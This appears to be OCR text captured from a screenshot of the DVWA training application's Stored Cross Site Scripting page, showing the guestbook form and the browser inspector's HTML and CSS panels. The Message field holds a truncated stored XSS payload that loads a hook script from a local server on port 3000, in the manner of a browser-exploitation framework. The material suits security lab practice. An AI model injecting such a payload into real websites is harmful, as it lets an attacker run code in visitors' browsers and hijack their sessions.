 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Name *
Nina
Message *
<script.src = 'http://127.0.0.1:3000/hook.js'></sc
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML
Rules Layout Computed Changes Fonts Animations
Filter Styles :hov .cls
<tr>
<td width="100">Name *</td>
<td></td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea